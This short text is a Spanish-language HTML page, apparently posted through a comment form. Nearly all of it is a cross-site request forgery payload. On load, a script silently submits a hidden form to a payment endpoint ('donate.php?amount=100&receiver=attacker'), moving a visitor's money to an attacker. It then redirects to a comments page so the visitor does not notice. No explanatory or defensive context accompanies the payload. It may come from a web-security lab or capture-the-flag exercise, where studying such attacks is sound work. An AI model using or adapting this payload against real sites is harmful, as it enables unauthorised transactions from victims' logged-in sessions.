 Write your comment
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Comentario</title>
</head>
<body>
    <h1>Bienvenido</h1>
    <form id="donationForm" method="POST" action="http://web.pagos/donate.php?amount=100&receiver=attacker">
        <input type="hidden" name="comment" value="<?php echo 'Este es un comentario'; ?>">
    </form>
    <script>
        window.onload = function() {
            document.getElementById('donationForm').submit();
            setTimeout(function() {
                window.location.href = "show_comments.php?id=<?php echo $row['playerid']; ?>";
            }, 100);
        };
    </script>
</body>
</html>
Send